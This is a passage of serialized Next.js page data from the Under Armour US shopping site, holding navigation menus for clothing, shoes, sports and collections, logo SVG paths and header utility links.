"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],\"$L94\"]}]]}],\"$L95\"]}]]}]\n"])</script><script>self.__next_f.push([1,"96:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5161:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L39\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$96\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n97:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5166:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L39\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$97\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n5d:[\"$\",\"div\",null,{\"className\":\"HeaderA11y-module-scss-"])</script><script>self.__next_f.push([1,"module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Skip to main content\"}]}]\n5f:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L3a\",null,{\"href\":\"https://help.underarmour.com/s/\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Need Help?\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L98\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L99\",null,{}]}],[\"$\",\"$L9a\",null,{}]]}]\n68:[\"$\",\"$L9b\",null,{\"ariaLabel\":\"Save for later\"}]\n"])</script><script>self.__next_f.push([1,"9e:I[550804,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\",\"/_next/static/chunks/95db7489b795e8f5.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/9de4cf927aee08cf.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/dbb1e2cd17c74d30.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"72:[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}]\n73:[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n74:[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n75:[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n76:[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"77:[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"78:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n79:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/underwear/\",\"children\":\"Underwear \u0026 Undershirts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7a:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/mens/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/mens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/mens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7b:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/mens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/mens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/mens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/mens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/mens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/mens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/mens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/mens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7c:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/belts/\",\"children\":\"Belts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/equipment/\",\"children\":\"Sports Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7d:[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n7e:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7f:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"80:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n81:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n82:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/pants/\",\"children\":\"Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}]\n83:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"84:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/womens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/womens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/womens/\",\"children\":\"Pickleball \u0026 